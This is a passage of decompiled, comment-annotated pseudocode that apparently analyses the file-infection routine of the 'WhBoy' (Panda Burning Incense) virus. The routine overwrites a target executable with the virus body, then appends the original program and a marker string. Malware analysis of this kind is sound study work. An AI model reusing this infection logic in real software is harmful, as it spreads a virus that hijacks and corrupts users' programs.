 57 splitpathname(pTagPath, &argExeName); // 获取要感染的文件名
58 if ( CurrentFileIsRun(argExeName) )
59 {
60 __writefsdword(0, v14);
61 }
62 else
63 {
64 Randomize(); // 初始化随机化种子
65 ParamStr(0, &pCurPath);
66 LStrCmp(pTagPath, pCurPath);
67
68 // 判断要感染的程序是不是病毒母体
69 if ( v1 )
70 {
71 __writefsdword(0, v14);
72 }
73 else
74 {
75 LStrClr(&pPeFile); // 清空字符串
76 ReadPEFile(pTagPath, &pPeFile);
77 if ( pPeFile )
78 {
79 if ( StrCmp("WhBoy", pPeFile) <= 0 )
80 {
81
82
83 // 设置要感染的文件属性为ATTRITUBE_NOMORL
84 // 拷贝病毒母体，并覆盖要感染的文件
85 pTagName = LStrToPChar(pTagPath);
86 j_SetFileAttributesA(pTagName, 0x80u);
87 j_Sleep(1u);
88 ParamStr(0, &result);
89 pVirFile = LStrToPChar(result);
90 if ( j_CopyFileA(pVirFile, pTagName, 0) )
91 {
92
93 // 获取要感染的文件名
94 // 然后在获取文件大小
95 // 组合成.WhBoy应用程序名.exe.exe\x02文件大小\x01
96 splitpathname(pTagPath, &pTagFileName);
97 dwFileSize = ReadFileSize(pPeFile);
98 NumToStr(dwFileSize, &strFileSize);
99 LStrCatN(&WriteTagStr, 6, v5, strFileSize, "\x01");
100
101
102 // 分段写入字符串到目标文件
103 // 原PE文件 - 拼接成的标识
104 LStrLAsg(&pTmpPeFile, pPeFile); // 复制字符串，浅拷贝
105 Assign(&a1, pTagPath); // 检查文件指针是否为空
106 byte_40E00C = 2;
107 v6 = Append(&a1); // 追加内容到文件中
108 IOTest(v6);
109 v7 = Write(&a1, pTmpPeFile); // 写入原PE文件到目标
110 v8 = Flush(v7); // 刷新内容到文件
111 IOTest(v8);
112 v9 = Write(&a1, WriteTagStr); // 写入拼接好的字符串到目标
113 v10 = Flush(v9);
114 IOTest(v10);
115 v11 = Close(&a1); // 关闭文件指针
116 IOTest(v11);